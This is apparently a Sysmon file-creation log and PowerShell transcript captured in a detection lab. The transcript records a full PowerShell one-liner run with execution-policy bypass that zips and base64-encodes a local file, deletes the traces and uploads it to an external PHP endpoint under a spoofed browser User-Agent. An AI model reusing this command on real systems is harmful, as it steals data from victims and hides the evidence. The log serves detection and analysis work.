 Event 11, Sysmon
General Details
File created:
RuleName: -
UtcTime: 2024-08-07 10:18:37.020
ProcessGuid: {4e8e4ebd-49fc-66b3-aa01-000000001100}
ProcessId: 1240
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetFilename: C:\Users\Administrator\Documents\20240807\PowerShell_transcript.DETECTIONS-LAB.h8iph5J+.20240807154836.txt
CreationUtcTime: 2024-08-07 10:18:37.020
User: DETECTIONS-LAB\Administrator
PowerShell_transcript.DETECTIONS-LAB.h8iph5J+.20240807154836
1 **********************
2 Windows PowerShell transcript start
3 Start time: 20240807154837
4 Username: DETECTIONS-LAB\Administrator
5 RunAs User: DETECTIONS-LAB\Administrator
6 Configuration Name:
7 Machine: DETECTIONS-LAB (Microsoft Windows NT 10.0.17763.0)
8 Host Application: powershell -ep bypass -command Add-Type -AssemblyName
System.IO.Compression.FileSystem;$l='https://niscarea.com';$f='C:\Users\Public\Libraries\sys.txt';$r=[DateTime]::Now.ToString('MM-dd
HH-mm-ss');$c= [Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($env:COMPUTERNAME));$a='Mozilla/5.0 (compatible; MSIE
10.0; Windows NT 6.*; WOW64; Trident/6.0)';$z=$f+'.zip';$e=$f+'.enc';Remove-Item $z -Force;Remove-Item $e -
Force;$t=$f.Substring($f.LastIndexOf('\')+1);$h=[System.IO.Compression.ZipFile]::Open($z,'Create');
[System.IO.Compression.ZipFileExtensions]::CreateEntryFromFile($h,$f,$t);$h.Dispose();$b=Get-Content $z -Encoding Byte -Raw;
[Convert]::ToBase64String($b)|Out-File $e -Encoding ascii;Remove-Item $z -Force;Remove-Item $f -Force;$u=$l+'/in.php?
cn='+$c+'&fn='+$r;$w=New-Object System.Net.WebClient;$w.Headers.Add('User-Agent',$a);$w.UploadFile($u,$e);Remove-Item $e -Force;
9 Process ID: 1240
10 PSVersion: 5.1.17763.1
11 PSEdition: Desktop
12 PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.17763.1